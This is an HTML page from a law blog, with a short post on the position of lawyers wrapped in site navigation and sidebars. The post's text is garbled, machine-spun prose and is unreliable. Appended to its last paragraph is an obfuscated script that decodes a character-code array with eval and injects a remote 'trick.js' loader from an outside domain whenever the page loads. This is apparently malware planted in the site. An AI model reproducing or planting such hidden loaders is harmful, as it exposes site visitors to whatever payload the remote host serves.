	<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://www.law-blogs.org/category/law-education/law-school-rangking">Law School Rangking</a></li>
	<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://www.law-blogs.org/category/law-education/law-students">Law Students</a></li>
	<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://www.law-blogs.org/category/law-education/school-of-law">School Of Law</a></li>
</ul>
</li>
<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-85"><a href="https://www.law-blogs.org/category/law-practice">Law Practice</a>
<ul class="sub-menu">
	<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://www.law-blogs.org/category/law-practice/attorney">Attorney</a></li>
	<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://www.law-blogs.org/category/law-practice/attorney-at-law">Attorney At Law</a></li>
	<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://www.law-blogs.org/category/law-practice/civil-law">Civil Law</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://www.law-blogs.org/category/law-practice/family-law">Family Law</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-90"><a href="https://www.law-blogs.org/category/law-practice/lawyer">Lawyer</a></li>
</ul>
</li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-91"><a href="https://www.law-blogs.org/category/legal">Legal</a>
<ul class="sub-menu">
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://www.law-blogs.org/category/legal/injury-lawyer">Injury Lawyer</a></li>
	<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://www.law-blogs.org/category/legal/law-firm">Law Firm</a></li>
	<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://www.law-blogs.org/category/legal/legal-aid">Legal Aid</a></li>
	<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://www.law-blogs.org/category/legal/legal-tech">Legal Tech</a></li>
	<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://www.law-blogs.org/category/legal/public-lawyer">Public Lawyer</a></li>
</ul>
</li>
<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://www.law-blogs.org/category/general-article">General Article</a></li>
</ul></div>		<form role="search" method="get" class="search-form" action="https://www.law-blogs.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>	</nav>
	<!-- end .header-mobile-menu -->

	<div class="site-pusher">
		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		<header id="masthead" class="site-header" role="banner" data-parallax="scroll" data-image-src="https://www.law-blogs.org/wp-content/uploads/2024/03/header1.jpg">
			<div class="site-header-wrap">
				<div class="container">

					<button class="top-mobile-menu-button mobile-menu-button" data-effect="st-effect-1" type="button"><i class="fa fa-bars"></i></button>
					<div class="site-branding">

												<div class="site-logo">
							<a href="https://www.law-blogs.org/" class="custom-logo-link" rel="home"><img width="192" height="191" src="https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-logo-law-blogs.png" class="custom-logo" alt="law-blogs.org" decoding="async" srcset="https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-logo-law-blogs.png 192w, https://www.law-blogs.org/wp-content/uploads/2024/03/cropped-logo-law-blogs-150x150.png 150w" sizes="(max-width: 192px) 100vw, 192px" /></a>						</div>
						
													<p class="site-title"><a href="https://www.law-blogs.org/" rel="home">law-blogs.org</a></p>

													<p class="site-description">Legal Family Solution</p>
											</div><!-- .site-branding -->
				</div>

				<nav id="site-navigation" class="main-navigation" role="navigation">
					<div class="container">
						<div class="menu-secondary-menu-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73"><a href="https://www.law-blogs.org/category/law-at-work">Law At Work</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://www.law-blogs.org/category/law-at-work/criminal">Criminal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://www.law-blogs.org/category/law-at-work/criminal-defense">Criminal Defense</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://www.law-blogs.org/category/law-at-work/employment-injury">Employment Injury</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://www.law-blogs.org/category/law-at-work/human-right">Human Right</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://www.law-blogs.org/category/law-at-work/personal-injury">Personal Injury</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-79"><a href="https://www.law-blogs.org/category/law-education">Law Education</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://www.law-blogs.org/category/law-education/department-of-law">Department Of Law</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://www.law-blogs.org/category/law-education/law-college">Law College</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://www.law-blogs.org/category/law-education/law-school-rangking">Law School Rangking</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://www.law-blogs.org/category/law-education/law-students">Law Students</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://www.law-blogs.org/category/law-education/school-of-law">School Of Law</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-85"><a href="https://www.law-blogs.org/category/law-practice">Law Practice</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://www.law-blogs.org/category/law-practice/attorney">Attorney</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://www.law-blogs.org/category/law-practice/attorney-at-law">Attorney At Law</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://www.law-blogs.org/category/law-practice/civil-law">Civil Law</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://www.law-blogs.org/category/law-practice/family-law">Family Law</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-90"><a href="https://www.law-blogs.org/category/law-practice/lawyer">Lawyer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-91"><a href="https://www.law-blogs.org/category/legal">Legal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://www.law-blogs.org/category/legal/injury-lawyer">Injury Lawyer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://www.law-blogs.org/category/legal/law-firm">Law Firm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://www.law-blogs.org/category/legal/legal-aid">Legal Aid</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://www.law-blogs.org/category/legal/legal-tech">Legal Tech</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://www.law-blogs.org/category/legal/public-lawyer">Public Lawyer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://www.law-blogs.org/category/general-article">General Article</a></li>
</ul></div>					</div>
				</nav><!-- #site-navigation -->

			</div> <!-- .site-header-wrap -->
		</header><!-- #masthead -->

		<div id="content" class="site-content">

<div class="container">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		<article id="post-1633" class="post-1633 post type-post status-publish format-standard hentry category-lawyer tag-lawyers tag-ohchr tag-position tag-primary tag-principles no-post-thumbnail">

	
	<header class="entry-header">
		<h1 class="entry-title">OHCHR Primary Principles On The Position Of Lawyers</h1>
		<div class="entry-meta">
			<span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.law-blogs.org/author/theresajohnson">Author</a></span></span><span class="posted-on"> on <a href="https://www.law-blogs.org/ohchr-primary-principles-on-the-position-of-lawyers.html" rel="bookmark"><time class="entry-date published" datetime="2021-02-17T13:27:01+07:00">17/02/2021</time><time class="updated" datetime="2020-04-09T13:04:04+07:00">09/04/2020</time></a></span><span class="posted-in"> in <a href="https://www.law-blogs.org/category/law-practice/lawyer" rel="category tag">Lawyer</a></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><img decoding="async" class='wp-post-image' style='float:left;margin-right:10px;' src="https://clipart-library.com/image_gallery/20714.jpg" width="255px" alt="lawyer">Lawyers from our extensive community are able to reply your query. Keyword &#8211; This key phrase search is a broad search, looking for info in a database of more than 24,000 Wisconsin-licensed lawyers. Each lawyer searches for precedent, both to avoid wasting time and to ensure good work product. Lawyers should have the ability to clearly current and clarify their case to arbitrators, mediators, opposing parties, judges, or juries, as a result of they&#8217;re speaking on behalf of their purchasers.</p>
<p>Newly hired lawyers, often known as associates, should both advance within their agency or could also be forced to depart, a practice generally referred to as &#8220;up or out.&#8221; Those who leave law corporations might discover work as in-house counsel with corporations, with government companies, or as self-employed lawyers.</p>
<p>This establishes procedures and programs for managing complaints by clients and others when they consider their lawyer has failed to satisfy the required requirements. An individual whose career is to characterize clients in a courtroom of regulation or to advise or act for shoppers in other legal matters.</p>
<p>Lawyers could face heavy pressure during work–”for instance, throughout trials or when trying to satisfy deadlines. 21. It&#8217;s the obligation of the competent authorities to ensure lawyers access to acceptable information, files and paperwork in their possession or control in adequate time to allow lawyers to supply efficient authorized help to their shoppers.<script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
			</div><!-- .entry-content -->

	
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.law-blogs.org/the-completely-happy-lawyer-project-finding-happiness-in-life-law.html" rel="prev"><span>Previous article</span> The Completely happy Lawyer Project Finding Happiness In Life Law</a></div><div class="nav-next"><a href="https://www.law-blogs.org/california-lawyers-for-the-arts.html" rel="next"><span>Next article</span> California Lawyers For The Arts</a></div></div>
	</nav>
	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://www.law-blogs.org/category/law-practice/lawyer" rel="category tag">Lawyer</a></span><span class="tags-links">Tagged : <a href="https://www.law-blogs.org/tag/lawyers" rel="tag">lawyers</a>, <a href="https://www.law-blogs.org/tag/ohchr" rel="tag">ohchr</a>, <a href="https://www.law-blogs.org/tag/position" rel="tag">position</a>, <a href="https://www.law-blogs.org/tag/primary" rel="tag">primary</a>, <a href="https://www.law-blogs.org/tag/principles" rel="tag">principles</a></span>	</footer><!-- .entry-footer -->

</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->

	
<aside id="secondary" class="sidebar widget-area" role="complementary">
	<section id="block-2" class="widget widget_block widget_text">
<p></p>
</section><section id="magenet_widget-2" class="widget widget_magenet_widget"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://www.law-blogs.org/legal-help-2.html">Legal Help</a>
									</li>
											<li>
					<a href="https://www.law-blogs.org/seton-hall-legislation-school.html">Seton Hall Legislation School</a>
									</li>
											<li>
					<a href="https://www.law-blogs.org/find-prime-philadelphia-pa-criminal-defense-lawyers-close-to-you.html">Find Prime Philadelphia, Pa Criminal Defense Lawyers Close To You</a>
									</li>
											<li>
					<a href="https://www.law-blogs.org/mancini-and-associates-moral-employment-regulation-firm-in-california.html">Mancini And Associates Moral Employment Regulation Firm In California</a>
									</li>
											<li>
					<a href="https://www.law-blogs.org/whats-legal-know-how-and-the-way-is-it-altering-our-industry.html">What&#8217;s Legal Know-how And The Way Is It Altering Our Industry?</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-17"><a href="https://www.law-blogs.org/category/law-practice/attorney">Attorney</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.law-blogs.org/category/law-practice/attorney-at-law">Attorney At Law</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.law-blogs.org/category/law-practice/civil-law">Civil Law</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.law-blogs.org/category/law-at-work/criminal">Criminal</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.law-blogs.org/category/law-at-work/criminal-defense">Criminal Defense</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.law-blogs.org/category/law-education/department-of-law">Department Of Law</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.law-blogs.org/category/law-at-work/employment-injury">Employment Injury</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.law-blogs.org/category/law-practice/family-law">Family Law</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.law-blogs.org/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.law-blogs.org/category/law-at-work/human-right">Human Right</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.law-blogs.org/category/legal/injury-lawyer">Injury Lawyer</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.law-blogs.org/category/law-at-work">Law At Work</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.law-blogs.org/category/law-education/law-college">Law College</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.law-blogs.org/category/law-education">Law Education</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.law-blogs.org/category/legal/law-firm">Law Firm</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.law-blogs.org/category/law-education/law-school-rangking">Law School Rangking</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.law-blogs.org/category/law-education/law-students">Law Students</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.law-blogs.org/category/law-practice/lawyer">Lawyer</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.law-blogs.org/category/legal">Legal</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.law-blogs.org/category/legal/legal-aid">Legal Aid</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.law-blogs.org/category/legal/legal-tech">Legal Tech</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.law-blogs.org/category/law-at-work/personal-injury">Personal Injury</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.law-blogs.org/category/legal/public-lawyer">Public Lawyer</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.law-blogs.org/category/law-education/school-of-law">School Of Law</a>
</li>
			</ul>

			</section><section id="tag_cloud-2" class="widget widget_tag_cloud"><h4 class="widget-title">Tags</h4><div class="tagcloud"><a href="https://www.law-blogs.org/tag/accident" class="tag-cloud-link tag-link-238 tag-link-position-1" style="font-size: 8.4242424242424pt;" aria-label="accident (16 items)">accident</a>
<a href="https://www.law-blogs.org/tag/agency" class="tag-cloud-link tag-link-218 tag-link-position-2" style="font-size: 13.939393939394pt;" aria-label="agency (41 items)">agency</a>
<a href="https://www.law-blogs.org/tag/assist" class="tag-cloud-link tag-link-143 tag-link-position-3" style="font-size: 8pt;" aria-label="assist (15 items)">assist</a>
<a href="https://www.law-blogs.org/tag/attorney" class="tag-cloud-link tag-link-87 tag-link-position-4" style="font-size: 12.666666666667pt;" aria-label="attorney (33 items)">attorney</a>
<a href="https://www.law-blogs.org/tag/attorneys" class="tag-cloud-link tag-link-121 tag-link-position-5" style="font-size: 17.191919191919pt;" aria-label="attorneys (70 items)">attorneys</a>
<a href="https://www.law-blogs.org/tag/authorized" class="tag-cloud-link tag-link-46 tag-link-position-6" style="font-size: 15.919191919192pt;" aria-label="authorized (57 items)">authorized</a>
<a href="https://www.law-blogs.org/tag/civil" class="tag-cloud-link tag-link-197 tag-link-position-7" style="font-size: 15.070707070707pt;" aria-label="civil (49 items)">civil</a>
<a href="https://www.law-blogs.org/tag/close" class="tag-cloud-link tag-link-216 tag-link-position-8" style="font-size: 8pt;" aria-label="close (15 items)">close</a>
<a href="https://www.law-blogs.org/tag/college" class="tag-cloud-link tag-link-30 tag-link-position-9" style="font-size: 17.474747474747pt;" aria-label="college (73 items)">college</a>
<a href="https://www.law-blogs.org/tag/criminal" class="tag-cloud-link tag-link-172 tag-link-position-10" style="font-size: 13.232323232323pt;" aria-label="criminal (36 items)">criminal</a>
<a href="https://www.law-blogs.org/tag/damage" class="tag-cloud-link tag-link-230 tag-link-position-11" style="font-size: 15.636363636364pt;" aria-label="damage (54 items)">damage</a>
<a href="https://www.law-blogs.org/tag/defense" class="tag-cloud-link tag-link-146 tag-link-position-12" style="font-size: 11.252525252525pt;" aria-label="defense (26 items)">defense</a>
<a href="https://www.law-blogs.org/tag/employment" class="tag-cloud-link tag-link-118 tag-link-position-13" style="font-size: 10.545454545455pt;" aria-label="employment (23 items)">employment</a>
<a href="https://www.law-blogs.org/tag/faculty" class="tag-cloud-link tag-link-212 tag-link-position-14" style="font-size: 13.939393939394pt;" aria-label="faculty (41 items)">faculty</a>
<a href="https://www.law-blogs.org/tag/family" class="tag-cloud-link tag-link-190 tag-link-position-15" style="font-size: 11.252525252525pt;" aria-label="family (26 items)">family</a>
<a href="https://www.law-blogs.org/tag/felony" class="tag-cloud-link tag-link-145 tag-link-position-16" style="font-size: 12.383838383838pt;" aria-label="felony (31 items)">felony</a>
<a href="https://www.law-blogs.org/tag/finest" class="tag-cloud-link tag-link-81 tag-link-position-17" style="font-size: 8.4242424242424pt;" aria-label="finest (16 items)">finest</a>
<a href="https://www.law-blogs.org/tag/greatest" class="tag-cloud-link tag-link-358 tag-link-position-18" style="font-size: 8pt;" aria-label="greatest (15 items)">greatest</a>
<a href="https://www.law-blogs.org/tag/hacking" class="tag-cloud-link tag-link-107 tag-link-position-19" style="font-size: 9.1313131313131pt;" aria-label="hacking (18 items)">hacking</a>
<a href="https://www.law-blogs.org/tag/household" class="tag-cloud-link tag-link-59 tag-link-position-20" style="font-size: 11.676767676768pt;" aria-label="household (28 items)">household</a>
<a href="https://www.law-blogs.org/tag/human" class="tag-cloud-link tag-link-561 tag-link-position-21" style="font-size: 9.979797979798pt;" aria-label="human (21 items)">human</a>
<a href="https://www.law-blogs.org/tag/ideas" class="tag-cloud-link tag-link-111 tag-link-position-22" style="font-size: 8pt;" aria-label="ideas (15 items)">ideas</a>
<a href="https://www.law-blogs.org/tag/information" class="tag-cloud-link tag-link-367 tag-link-position-23" style="font-size: 9.6969696969697pt;" aria-label="information (20 items)">information</a>
<a href="https://www.law-blogs.org/tag/injury" class="tag-cloud-link tag-link-94 tag-link-position-24" style="font-size: 15.212121212121pt;" aria-label="injury (50 items)">injury</a>
<a href="https://www.law-blogs.org/tag/intelligence" class="tag-cloud-link tag-link-108 tag-link-position-25" style="font-size: 9.4141414141414pt;" aria-label="intelligence (19 items)">intelligence</a>
<a href="https://www.law-blogs.org/tag/justice" class="tag-cloud-link tag-link-173 tag-link-position-26" style="font-size: 9.1313131313131pt;" aria-label="justice (18 items)">justice</a>
<a href="https://www.law-blogs.org/tag/lawyer" class="tag-cloud-link tag-link-74 tag-link-position-27" style="font-size: 21.858585858586pt;" aria-label="lawyer (149 items)">lawyer</a>
<a href="https://www.law-blogs.org/tag/lawyers" class="tag-cloud-link tag-link-251 tag-link-position-28" style="font-size: 14.646464646465pt;" aria-label="lawyers (46 items)">lawyers</a>
<a href="https://www.law-blogs.org/tag/legal" class="tag-cloud-link tag-link-96 tag-link-position-29" style="font-size: 21.151515151515pt;" aria-label="legal (135 items)">legal</a>
<a href="https://www.law-blogs.org/tag/legislation" class="tag-cloud-link tag-link-29 tag-link-position-30" style="font-size: 22pt;" aria-label="legislation (154 items)">legislation</a>
<a href="https://www.law-blogs.org/tag/personal" class="tag-cloud-link tag-link-178 tag-link-position-31" style="font-size: 16.626262626263pt;" aria-label="personal (63 items)">personal</a>
<a href="https://www.law-blogs.org/tag/philadelphia" class="tag-cloud-link tag-link-981 tag-link-position-32" style="font-size: 10.262626262626pt;" aria-label="philadelphia (22 items)">philadelphia</a>
<a href="https://www.law-blogs.org/tag/private" class="tag-cloud-link tag-link-93 tag-link-position-33" style="font-size: 16.343434343434pt;" aria-label="private (60 items)">private</a>
<a href="https://www.law-blogs.org/tag/professional" class="tag-cloud-link tag-link-117 tag-link-position-34" style="font-size: 11.676767676768pt;" aria-label="professional (28 items)">professional</a>
<a href="https://www.law-blogs.org/tag/professionals" class="tag-cloud-link tag-link-137 tag-link-position-35" style="font-size: 11.676767676768pt;" aria-label="professionals (28 items)">professionals</a>
<a href="https://www.law-blogs.org/tag/protection" class="tag-cloud-link tag-link-124 tag-link-position-36" style="font-size: 12.383838383838pt;" aria-label="protection (31 items)">protection</a>
<a href="https://www.law-blogs.org/tag/public" class="tag-cloud-link tag-link-149 tag-link-position-37" style="font-size: 11.959595959596pt;" aria-label="public (29 items)">public</a>
<a href="https://www.law-blogs.org/tag/rankings" class="tag-cloud-link tag-link-31 tag-link-position-38" style="font-size: 9.1313131313131pt;" aria-label="rankings (18 items)">rankings</a>
<a href="https://www.law-blogs.org/tag/reconnaissance" class="tag-cloud-link tag-link-110 tag-link-position-39" style="font-size: 9.1313131313131pt;" aria-label="reconnaissance (18 items)">reconnaissance</a>
<a href="https://www.law-blogs.org/tag/regulation" class="tag-cloud-link tag-link-75 tag-link-position-40" style="font-size: 22pt;" aria-label="regulation (154 items)">regulation</a>
<a href="https://www.law-blogs.org/tag/rights" class="tag-cloud-link tag-link-249 tag-link-position-41" style="font-size: 8.4242424242424pt;" aria-label="rights (16 items)">rights</a>
<a href="https://www.law-blogs.org/tag/school" class="tag-cloud-link tag-link-55 tag-link-position-42" style="font-size: 13.656565656566pt;" aria-label="school (39 items)">school</a>
<a href="https://www.law-blogs.org/tag/students" class="tag-cloud-link tag-link-90 tag-link-position-43" style="font-size: 14.787878787879pt;" aria-label="students (47 items)">students</a>
<a href="https://www.law-blogs.org/tag/website" class="tag-cloud-link tag-link-209 tag-link-position-44" style="font-size: 8.4242424242424pt;" aria-label="website (16 items)">website</a>
<a href="https://www.law-blogs.org/tag/welcome" class="tag-cloud-link tag-link-256 tag-link-position-45" style="font-size: 8pt;" aria-label="welcome (15 items)">welcome</a></div>
</section><section id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title">About Us</h4><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.law-blogs.org/contact-us">Contact Us</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.law-blogs.org/advertise-here">Advertise Here</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.law-blogs.org/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.law-blogs.org/sitemap">Sitemap</a></li>
</ul></div></section><section id="execphp-2" class="widget widget_execphp"><h4 class="widget-title">Support Links</h4>			<div class="execphpwidget"></div>
		</section></aside><!-- #secondary -->
</div>
<!-- wmm w -->
	</div><!-- #content -->


		<footer id="colophon" class="site-footer" role="contentinfo">

			<div class="footer-staff-picks">

    		
		    
    		
</div>

			
			<div class="site-info">
				<div class="container">

					<div class="site-copyright">
						Copyright &copy; 2026 law-blogs.org. All Rights Reserved.					</div>

							<div class="theme-info-text">
        	Fooding Theme by <a href="https://freeresponsivethemes.com/fooding/" rel="nofollow">FRT</a>		</div>
						</div>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div> <!-- end .site-pusher -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/fooding\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.law-blogs.org/wp-content/themes/fooding/assets/js/parallax.js?ver=1.4.2" id="parallax-js"></script>
<script type="text/javascript" src="https://www.law-blogs.org/wp-content/themes/fooding/assets/js/classie.js?ver=1.0.0" id="classie-js"></script>
<script type="text/javascript" src="https://www.law-blogs.org/wp-content/themes/fooding/assets/js/sidebarEffects.js?ver=1.0.0" id="sidebarEffects-js"></script>
<script type="text/javascript" src="https://www.law-blogs.org/wp-content/themes/fooding/assets/js/navigation.js?ver=20151215" id="fooding-navigation-js"></script>
<script type="text/javascript" src="https://www.law-blogs.org/wp-content/themes/fooding/assets/js/skip-link-focus-fix.js?ver=20151215" id="fooding-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.law-blogs.org/wp-content/themes/fooding/assets/js/theme.js?ver=20160414" id="fooding-theme-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"51814853beba4cb1b27ccd62edbe77b2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
